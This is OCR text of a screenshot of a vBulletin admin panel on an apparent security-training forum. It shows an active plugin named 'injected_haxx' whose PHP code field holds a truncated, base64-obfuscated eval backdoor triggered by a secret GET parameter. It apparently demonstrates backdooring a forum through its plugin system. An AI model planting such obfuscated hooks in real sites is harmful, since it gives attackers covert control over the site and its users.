 Plugin & Products System - InterN0T - Underground Security Training - vBulletin Admin Control Panel - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://forum.intern0t.net/adminpanel/index.php
Google
Most Visited Release Notes Fedora Project Red Hat Free Content InterN0T Pastie Exploit-DB Offensive Security BackTrack Linux »
InterN0T - U... Welcome to ... YouTube - T... Inguma - Int... http://...246.js The Friendly ... Inguma - Int... Plugin & Pro...
Admin Control Panel (vBulletin 3.8.4 Patch Level 2) Latest version available: 3.8.6 Patch Level 1 Forum Home Page | Log Ou
Plugin & Products System
Usergroups
Social Groups
User Infractions
User Profile Fields
User Ranks
User Reputations
User Albums
User Titles
Paid Subscriptions
Avatars
Post Icons
Smilies
Custom BB Codes
RSS Feeds
Scheduled Tasks
Plugins & Products
Manage Products
Plugin Manager
Add New Plugin
Download / Upload Plugins
Statistics & Logs
Maintenance
Edit Plugin injected_haxx
Product
vBulletin
Hook Location
This specifies the location within the vBulletin code of the hook that will fire
this plugin function.
misc_start
Title
Enter a title that describes this plugin.
injected_haxx
Execution Order
Use this field to enter the order in which code at the same hook will be
executed.
5
Plugin PHP Code
Use this field to enter the PHP code that you would like to be run.
Large Edit Box
eval(base64_decode("aWYoJF9HRVRbJ2hheDByMXRuMHcnXT09J3RydWUnKS
Increase Size Decrease Size
Plugin is Active
If this plugin is marked as inactive, it will not be called by vBulletin. Use
this to temporarily turn plugins on and off.
Yes No
Save Save and Reload Reset
Done